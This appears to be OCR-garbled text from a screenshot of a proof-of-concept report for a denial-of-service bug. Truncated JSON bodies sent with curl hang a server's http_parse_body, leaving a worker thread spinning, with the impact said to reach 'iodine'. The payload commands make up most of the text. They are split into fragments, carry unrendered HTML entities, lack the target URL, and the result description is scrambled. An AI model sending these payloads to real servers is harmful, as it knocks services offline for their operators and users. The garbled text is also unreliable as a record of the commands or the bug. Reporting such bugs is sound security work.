
Then in another terminal send one of these payloads:
printf
 &apos
;
[
i&apos
;
 | curl 
--http1
.1 
-H
 &apos
;
Co
ntent-Type: application/json&apos
;
-X
 POST 
--data-binary
printf
 &apos
;
{
&quot
;
a&quot
;
:i&apos
;
 | curl 
--http
1
.1 
-H
 &apos
;
Content-Type: application/json&apos
;
-X
 POST 
--data-binary
printf
 &apos
;
[
&quot
;
&quot
;
i&apos
;
 | curl 
--http1
.1 
-H
 &apos
;
Content-Type: application/json&apos
;
-X
 POST 
--data-binary
printf
 &apos
;
{
&quot
;
a&quot
;
:&quot
;
&quot
;
i&apos
;
 | 
curl 
--http1
.1 
-H
 &apos
;
Content-Type: application/
json&apos
;
-X
 POST 
--data-binary
Observed result on a vulnerable build:
The server prints
and never
calling http_parse_body
reaches
.
returned from http_parse_body
The request never completes.
One worker thread spins until the process is killed.
Downstream impact in
iodine